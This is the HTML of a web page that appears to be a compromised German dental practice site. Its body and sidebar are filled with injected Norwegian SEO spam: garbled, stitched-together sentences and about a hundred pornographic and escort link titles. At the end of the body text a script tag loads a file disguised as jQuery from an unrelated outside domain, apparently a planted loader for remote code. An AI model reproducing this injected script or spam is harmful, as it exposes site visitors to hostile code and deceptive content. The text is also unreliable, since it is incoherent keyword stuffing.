href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Kåte husmødre norsk porno film</a> mistenksomme plugins. Stenten kan fjernes etter 4-8 uker, med ny fremstilling for å sikre at lekkasjen har opphørt og for sanering <a href="https://jitendraev.com/tone-damli-aaberge-nakenbilder-eskorteservice-trondheim-erotic-massage-massasje-rogaland/">Erotic massage trondheim hvordan få sex</a> debris/konkrementer. ANDRE TJENESTER: Beredskapsøvelser Førstehjelpskurs  Vel møtt Vedlagt finn de årsmelding 2017: Klikk her  Høy kvalitet <a href="https://vitriumlaboratorio.com/qutam-sex-med-konen-f-ler-jeg-m-ti-hele-tiden-shilov/">Escort bodø sextreff stavanger</a> mange fornøyde elever og lav strykprosent kommer ikke av seg selv. Vi har en «no bullshit» policy, som sier at vi alltid skal si det som det er og ikke skjule inkompetanse bak fine ord og modeller. Varm lefsene på en kjøligere del av grillen og skjær pølsene i biter. Kompetansen etter endt studium består av escort danmark eskort massasje handlingskompetanse og handlingsberedskap innen følgende områder: helsefremming og forebygging pleie, omsorg, behandling og rehabilitering undervisning og veiledning – til pasienter og pårørende yrkesetisk holdning og handling fagutvikling, kvalitetssikring og forskning organisasjon og ledelse, politikk og lovverk. Please reload Siste innlegg Gott bestått September 23, 2020 Auf Wiedersehen! Er du på jakt etter større rovdyr, kan en hel reke være tingen. Med et felles konsert­tilbud ønsket kammer­orkestrene å stå sterkere, fremstå tyde­ligere og å kunne tilby mer til­gjengelig og enklere konsert­informasjon. Kostnadene ved ordningen er forutsigbar for bedriften med hensyn til innskuddet til enhver tid. Det er vanskeleg å sjå for seg at andre kunne gjennomført denne forskinga, med den unike bakgrunnen Johns har som nestor innan den norske musikkterapimiljøet i kombinasjon med brei psykoterapierfaring, forsking, fagformidling og undervisning. Pumpesystemet er &#8222;i størrelsesorden tusen ganger raskere enn diffusjon&#8220;, tenåringer amater porno makramé hun. Det hele skjer på Rudskogen Motorsenter 13. og 14 oktober 2017. Kai Flatekvål fra Voss kvea, medlemmer fra Sund Toraderklubb underholdt Åpen bar: &#8211; Mat- Øl -Vin Norvald Hetlevik og Ingolf Torsvik spilte til dans 40 personer møtte kl 1800 til krabbespisning og fest. Tilsvarende problemer kan oppstå på noe så uskyldig som en touch skjerm som benytter såkalt kapasitiv touch teknologi. 9 olx.ro Raportați cu 30+ zile în urmă Masina de spalat blomberg, motor inverter, 9 kg, 1400 rpm, c;asa a Lipova, Județul Arad Oferta &#8211; masina shemales freesex gratis pografi madammen escort haugesund trans escort spalat blomberg model lwf29441w, pret 850 lei redus de la 950 lei, motor inverter, incarcare frontala, capacitate de spalare 9 kg, viteza&#8230; 09-19 på hverdager og 9-16 på lørdager. Gudløse grublerier Interessant nok fletter Hiorthøy inn klipp fra Bergmans Det sjuende seglet <a href="https://www.fourwallidea.com/2021/12/14/luxus-eskorte-lene-hansen-naken-intim-massasje-sex-historier-dk/">Luxus eskorte lene hansen naken</a> ridder Antonius møter Døden på stranden og ber om å få spille sjakk for å utsette sin egen død. Eiendommen ligger mellom to boligblokker som arkitektene tok sex chat roulette gledespiker norge i da de designet det nye bygget. Hvis du er ute etter inspirasjon til en fullstendig renovering i hjemmet ditt, kan du også finne tøffe skjenker og fløyelsmyke lenestoler og setepuffer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
